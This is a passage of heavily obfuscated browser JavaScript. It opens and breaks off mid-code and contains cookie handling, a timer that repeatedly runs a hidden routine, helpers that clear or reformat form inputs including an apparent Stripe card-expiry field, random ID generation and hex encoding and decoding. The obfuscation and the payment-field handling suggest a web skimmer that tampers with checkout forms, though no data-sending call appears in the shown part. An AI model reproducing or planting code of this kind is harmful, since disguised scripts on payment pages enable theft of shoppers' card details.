}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function 